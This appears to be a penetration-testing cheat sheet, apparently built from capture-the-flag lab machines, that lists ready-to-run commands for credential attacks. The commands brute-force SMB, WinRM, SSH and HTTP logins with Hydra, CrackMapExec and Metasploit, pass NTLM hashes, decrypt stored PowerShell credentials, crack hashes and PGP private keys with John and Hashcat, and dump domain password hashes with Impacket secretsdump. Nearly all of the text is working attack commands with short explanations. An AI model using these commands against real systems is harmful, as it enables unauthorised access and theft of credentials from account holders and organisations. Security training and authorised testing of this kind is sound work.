Hydra
>hydra -L users.txt -p 'P@ss' smb2://10.10.10.169
>hydra -L users.txt -P pass.txt 10.10.10.169 smbHydra. -L means iterate the username in users.txt. -p means the password
>hydra -l admin -P /usr/share/wordlists/rockyou.txt [IP] http-getPerforms the brute-force attack against HTTP basic authentication
>crackmapexec smb [IP] -u [Username] -p 'P@ss' --continue-on-success
>crackmapexec winrm [IP] -u [Username] -p 'P@ss' --continue-on-success
>crackmapexec winrm [IP] -u [Username] -H [NTLM]
>crackmapexec ssh [IP] -u [Username] -p [dict]Check if the Creds works or not by CrackMapExec. -u means username -p means PW. Can check SMB or WinRM, -H means NTLM Hash
>crackmapexec smb 10.10.10.19Sometimes will return the detail information of the OS
powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential().Password"Decrypt the PW stored in cred.xml. Typically used by PSCredential
John the Ripper
>hash-identifier
>john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt First check the hash type. Crack the hash by John with dictionary
HashCat
>hash-identifier
>hashcat -m 5600 mssql-svc.hash /usr/share/wordlists/rockyou.txt --force>hashcat -m 28600 postgresql-scram-sha-256.hash /dict.txtCrack NetNTLMv2 hash(-m 5600)
>hashcat user_hash.txt /usr/share/wordlists/rockyou.txt -m 0 --user
>hashcat user_hash.txt /usr/share/wordlists/rockyou.txt -m 0 --user --showCrack multiple hashes with the username in ‘Admin:665a50ac9eaa781e4f7f04199db97a11’ format. user –user to tell hashcat to remove ‘username:’ at the head of each line. Use –show to display the result.
Here is a website to check the hash type
DES Descryption
https://devtoolcafe.com/tools/des

Crack XORed text – Brute Force
Create the XOR encrypted text via CyberChef

Use https://node-security.com/posts/xor-encryption-cracker/ to crack the encryption key


Or use the command line tool xortool
Crack PGP Private Key
—–BEGIN PGP PRIVATE KEY BLOCK—–
….
….
o3KGdNgA/04lhPjdN3wrzjU3qmrLfo6KI+w2uXLaw+bIT1XZurDN
=7Uo6
—–END PGP PRIVATE KEY BLOCK—–
PGP private key will looks like above, first convert it to the hash by gpg2john, then use JtR to crack it:
>gpg2john PGPPrivate.key > output.keyoutput.key will looks like
Passpie:$gpg$1754d:::Passpie (Auto-generated by Passpie) ::output.keyleverage John the Ripper to crack it
>john --wordlist=/usr/share/wordlists/rockyou.txt output.key Use the cracked PGP private key(passphrase) to export the password managed by passpie:
>passpie export root
Passphrase:(passphrase cracked from PGP private key)passpie will export the password into its homedir(check the homedir by “passpie config current” and export the password under that directory)
CeWL
>cewl.rb -d 5 -m 3 -w pass.lst http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbersCreate a custom wordlist by scraping website’s content. -d 5 means depth of 5 links, -m 3 means minimum word length, -w means output wordlist file name
Metasploit
>msfconsole
>use auxiliary/scanner/smb/smb_login
>show options
>set rhost 10.10.10.180
>set user_file user.txt
>set pass_file pass.txt
>exploitSMB Brute-Force attack by metasploit
Impacket
>impacket-secretsdump [Domain]/[ID]@[IP] -dc-ip [IP] -hashes :[NTLM hash]Dump all PW in DC if the user is having DCSync privilege
>impacket-secretsdump -system system -ntds ntds.dit LOCALDump hashes from ntds in local machine(attacker machine)



